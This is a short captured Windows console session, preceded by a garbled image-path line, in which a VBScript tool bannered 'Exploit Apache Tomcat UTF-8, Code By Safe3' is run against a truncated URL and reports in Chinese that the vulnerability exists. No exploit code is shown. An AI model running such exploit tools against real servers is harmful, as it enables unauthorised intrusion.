 C:\Users\pc>cscript tomcatccc.vbs http://www
Microsoft (R) Windows Script Host Version 5.7
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
+---------------------------=====================------------------------------+
Exploit Apache Tomcat UTF-8
Code By Safe3
+---------------------------=====================------------------------------+
存在漏洞
C:\Users\pc>